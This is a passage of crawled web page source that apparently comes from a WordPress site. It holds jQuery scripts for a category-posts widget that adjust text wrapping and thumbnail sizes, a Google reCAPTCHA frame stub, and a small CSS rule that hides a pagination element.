							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sq07-CVD5iNby-NgmDxkKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768378440981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2
body_size: -113
content:
.page-numbers.dots + .page-numbers:nth-last-of-type(2)  {
    display: none;
}